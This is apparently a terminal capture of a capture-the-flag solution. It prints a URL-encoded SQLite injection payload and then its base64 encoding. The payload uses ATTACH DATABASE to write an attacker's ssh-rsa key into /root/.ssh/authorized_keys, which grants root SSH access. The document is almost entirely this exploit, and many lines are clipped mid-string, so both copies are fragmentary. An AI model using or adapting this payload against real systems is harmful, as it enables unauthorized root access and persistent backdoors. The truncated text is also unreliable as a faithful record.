 [SecurityGOAT@root]# cat solution/payload.txt
u='%3bATTACH DATABASE '%2froot%2f%2essh%2fauthorized_keys' as lol%3bCREATE TABLE lol%2epwn (dataz text)%3b INSERT INTO
ar(10)||char(10)||char(10)||char(10)||"ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCUty7iVpKaBh3R5Hun5gexTNm2PETfS8MP%2fdbzca
Tk1HeMCwfvROBC1Zi3e680qSjKEk17wxpgEQR5Z3I%2fO7k1l4KNRih%2bXl6vEmZtqRnUeHfc%2bs2gQc7mnMS08Hyx4pG9gN1fdT2kcgEWRMMqKbYPl1m
5R4kRedBIH6ED01Dk%2fbmDOyv351uAGPhJi2Vez%2bePox8UpOY%2fup32oXMOCbTkqK6HZBn8Z9ENnNyIch2ceJQybDDpQfwrbuzvdKoq5ddjFh2plVj%
%2fjkGn%2bfoIEmzOc1l%2fc%2bQWrLwG60KfrtnMNKySPALr9N2bgz9UfmotpF4Ch0VyW6a1TEbc%2b9I1BnngXH1gCL5HxIgYGf2Tl9WmAsyOZgGEaSsG
SecurityGOAT%40omnipresent.uk"||char(10))%3bselect '1&m=r&t=Hello+World
[SecurityGOAT@root]#
[SecurityGOAT@root]# base64 -w0 solution/payload.txt
dT0nJTNiQVRUQUNIIERBVEFCQVNFICclMmZyb290JTJmJTJlc3NoJTJmYXV0aG9yaXplZF9rZXlzJyBhcyBsb2wlM2JDUkVBVEUgVEFCTEUgbG9sJTJlcHd
yBsb2wlMmVwd24gKGRhdGF6KSBWQUxVRVMgKGNoYXIoMTApfHxjaGFyKDEwKXx8Y2hhcigxMCl8fGNoYXIoMTApfHxjaGFyKDEwKXx8InNzaC1yc2EgQUFB
V0eTdpVnBLYUJoM1I1SHVuNWdleFRObTJQRVRmUzhNUCUyZmRiemNhSFN0eW5NNmZScE1PaDRHbERHRUkzeE00TTFzZk1DbXE5JTJiZzhUazFIZU1Dd2Z2U
zSSUyZk83azFsNEtOUmloJTJiWGw2dkVtWnRxUm5VZUhmYyUyYnMyZ1FjN21uTVMwOEh5eDRwRzlnTjFmZFQya2NnRVdSTU1xS2JZUGwxbWFzUlVXNjdoU3
NVI0a1JlZEJJSDZFRDAxRGslMmZibURPeXYzNTF1QUdQaEppMlZleiUyYmVQb3g4VXBPWSUyZnVwMzJvWE1PQ2JUa3FLNkhaQm44WjlFTm5OeUljaDJjZUp
iUyZllQcnVsNHJ3VUxWRk9od2ZkeEhZa3dEaEZPdXN4UGY0JTJiUiUyZmprR24lMmJmb0lFbXpPYzFsJTJmYyUyYlFXckx3RzYwS2ZydG5NTkt5U1BBTHI5
JiOUkxQm5uZ1hIMWdDTDVIeElnWUdmMlRsOVdtQXN5T1pnR0VhU3NHQ09CNHFBUFp3RXZ5Qm1DSjJLJTJmRnNGZzZkRUx2TUFuMCUzZCBTZWN1cml0eUdPQ
pKSUzYnNlbGVjdCAnMSZtPXImdD1IZWxsbytXb3JsZAo=
[SecurityGOAT@root]#